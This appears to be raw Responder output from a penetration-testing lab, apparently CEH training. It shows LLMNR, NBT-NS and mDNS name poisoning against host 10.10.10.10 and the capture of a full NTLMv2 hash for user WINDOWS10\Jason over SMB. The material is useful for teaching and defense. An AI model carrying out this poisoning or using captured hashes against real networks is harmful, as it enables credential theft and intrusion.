 [+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.9]
Challenge set [1122334455667788]
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name SERVER2019 (service: Workstation/Redirector)
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name SERVER2019
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name SERVER2019.local
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name CEH-TOOLS (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-tools
[SMB] NTLMv2-SSP Client : 10.10.10.10
[SMB] NTLMv2-SSP Username : WINDOWS10\Jason
[SMB] NTLMv2-SSP Hash : Jason::WINDOWS10:1122334455667788:0B222B33661B1685ADB71D48B4C82600:010100000000000059BBB69
D4F89D801DC3E5EA9D64AC8990000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D004200310032000
3000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000001000000000200000B47DF98A4E348243B8055DA
3FE59A4473A38A5EC219ABDA390D6F9CD152CC0960A0010000000000000000000000000000000000009001C0063006900660073002F00430045004
8002D0074006F006F006C00730000000000000000000
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name ceh-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name ceh-tools
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name CEH-TOOLS (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$